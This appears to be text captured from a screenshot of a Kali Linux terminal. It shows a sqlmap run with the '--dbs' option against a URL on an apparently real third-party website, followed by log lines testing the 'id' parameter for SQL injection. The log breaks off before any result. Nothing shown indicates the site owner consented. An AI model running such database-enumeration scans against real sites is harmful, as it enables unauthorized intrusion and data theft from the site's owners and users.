 1 2 3 4
kali@kali: ~
File Actions Edit View Help
└─$ sqlmap
{1.6.4#stable}
https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --list-tampers or --dependencies). Use -h for basic and -
hh for advanced help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://www.piil.com.pk/new.php?id=25 --dbs
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:18:08 /2022-06-15/
[10:18:09] [INFO] testing connection to the target URL
[10:18:10] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
[10:18:10] [INFO] testing if the target URL content is stable
[10:18:10] [INFO] target URL content is stable
[10:18:10] [INFO] testing if GET parameter 'id' is dynamic
[10:18:11] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:18:11] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:18:11] [INFO] testing for SQL injection on GET parameter 'id'
[10:18:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:18:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:18:14] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:18:48] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'